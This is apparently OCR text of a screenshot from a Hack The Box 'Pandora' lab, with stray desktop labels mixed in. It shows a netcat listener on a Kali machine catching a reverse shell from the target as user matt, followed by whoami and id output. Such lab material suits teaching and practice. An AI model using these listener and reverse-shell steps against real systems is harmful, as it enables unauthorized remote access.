 ┌──(user㉿kali)-[~/hackthebox/Pandora]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.54] from (UNKNOWN) [10.129.106.140] 60100
bash: cannot set terminal process group (2764): Inappropriate ioctl for device
Home
bash: no job control in this shell
matt@pandora:/var/www/pandora/pandora_console$
matt@pandora:/var/www/pandora/pandora_console$ whoami
whoami
Trash
matt
matt@pandora:/var/www/pandora/pandora_console$
matt@pandora:/var/www/pandora/pandora_console$ id
id
Tools
uid=1000(matt) gid=1000(matt) groups=1000(matt)
matt@pandora:/var/www/pandora/pandora_console$
KALI